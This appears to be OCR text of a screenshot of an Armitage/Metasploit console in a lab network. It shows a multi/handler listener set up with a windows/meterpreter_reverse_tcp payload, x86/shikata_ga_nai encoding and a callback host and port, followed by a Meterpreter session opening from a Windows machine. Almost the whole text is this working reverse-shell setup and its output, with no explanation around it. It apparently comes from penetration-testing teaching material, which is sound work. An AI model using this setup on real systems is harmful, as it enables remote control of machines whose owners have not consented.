 auxiliary
exploit
payload
post
192.168.10.105
192.168.10.110
192.168.10.109
DESKTOP-PESQ21S\Apex @ DESKTOP-PESQ21S WIN-SWIKKOTKSHX\mm @ WIN-SWIKKOTKSHX
Console X windows/meterpreter_reverse_tcp X
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter_reverse_tcp
PAYLOAD => windows/meterpreter_reverse_tcp
msf exploit(handler) > set LHOST 192.168.10.104
LHOST => 192.168.10.104
msf exploit(handler) > set LPORT 8888
LPORT => 8888
msf exploit(handler) > set Iterations 3
Iterations => 3
msf exploit(handler) > set Encoder x86/shikata_ga_nai
Encoder => x86/shikata_ga_nai
msf exploit(handler) > set EXITFUNC process
EXITFUNC => process
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.10.104:8888
[*] Starting the payload handler...
[*] Meterpreter session 3 opened (192.168.10.104:8888 -> 192.168.10.105:13589) at 2016-07-12 23:23:02 +0530